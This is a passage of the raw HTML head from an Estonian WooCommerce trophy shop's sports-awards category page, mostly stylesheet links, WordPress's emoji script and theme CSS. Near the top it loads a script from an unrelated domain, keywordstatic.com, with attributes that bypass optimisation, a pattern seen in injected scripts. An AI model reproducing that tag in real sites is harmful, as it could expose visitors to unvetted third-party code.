

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karikas.ee/product-category/spordialade-auhinnad/page/3/
body_size: 19042
content:
<!DOCTYPE html>
        <html lang="et" xmlns="http://www.w3.org/1999/html">
    	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://karikas.ee/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Spordialade auhinnad &#8211; Lehekülg 3 &#8211; Online Shop</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; RSS" href="https://karikas.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; Kommentaaride RSS" href="https://karikas.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; Spordialade auhinnad Kategooria uudisevoog" href="https://karikas.ee/product-category/spordialade-auhinnad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karikas.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karikas.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//karikas.ee/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='fontawesome-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://karikas.ee/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://karikas.ee/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://karikas.ee/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://karikas.ee/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://karikas.ee/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://karikas.ee/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='premmerce_search_css-css' href='https://karikas.ee/wp-content/plugins/premmerce-search/assets/frontend/css/autocomplete.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://karikas.ee/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='//cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://karikas.ee/wp-content/themes/online-shop/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://karikas.ee/wp-content/themes/online-shop/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='online-shop-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A600%2C400&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='online-shop-style-css' href='https://karikas.ee/wp-content/themes/online-shop-child/style.css?ver=1.1.1587686050' type='text/css' media='all' />
<style id='online-shop-style-inline-css' type='text/css'>

            .slider-section .at-action-wrapper .slick-arrow,
            .beside-slider .at-action-wrapper .slick-arrow,
            mark,
            .comment-form .form-submit input,
            .read-more,
            .slider-section .cat-links a,
            .featured-desc .above-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb,
            .slicknav_btn,
            .special-menu:hover,
            .slider-buttons a,
            .yith-wcwl-wrapper,
			.wc-cart-wrapper,
			.woocommerce span.onsale,
			.new-label,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .wc-cat-feature .cat-title,
			 .single-item .icon,
			 .menu-right-highlight-text,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 a.my-account,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
                background: #f73838;
                color:#fff;
            }
             a:hover,
             a:focus,
            .screen-reader-text:focus,
            .socials a:hover,
            .socials a:focus,
            .site-title a,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .below-entry-meta a:hover,
            .footer-sidebar .featured-desc .below-entry-meta a:focus,
            .slider-section .slide-title:hover,
            .slider-feature-wrap a:hover,
            .slider-feature-wrap a:focus,
            .featured-desc .below-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
            .comment-form .form-submit input:hover, .read-more:hover,
            .comment-form .form-submit input:hover, .read-more:focus,
            #online-shop-breadcrumbs a:hover,
            #online-shop-breadcrumbs a:focus,
            .wpcf7-form input.wpcf7-submit,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item > a,
            .header-wrapper .menu > li.current-menu-parent > a,
            .header-wrapper .menu > li.current_page_parent > a,
            .header-wrapper .menu > li.current_page_ancestor > a,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a ,
            .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
